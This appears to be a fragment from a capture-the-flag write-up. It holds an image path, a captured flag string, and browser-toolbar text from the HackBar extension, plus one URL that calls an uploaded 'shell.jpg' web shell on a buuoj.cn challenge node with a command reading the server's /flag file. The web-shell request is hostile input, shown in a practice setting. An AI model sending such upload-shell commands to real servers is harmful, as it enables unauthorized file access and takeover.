 flag{f273b206-91ca-4c88-a822-5a2c542350b3}
Elements Console Sources Network Performance Memory Security Application Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://16508403-152b-488b-a02c-17b5ab81be54.node3.buuoj.cn/upload/559352eb04c25fb3eb931b140e03e53a/shell.jpg?cmd=readfile('/flag');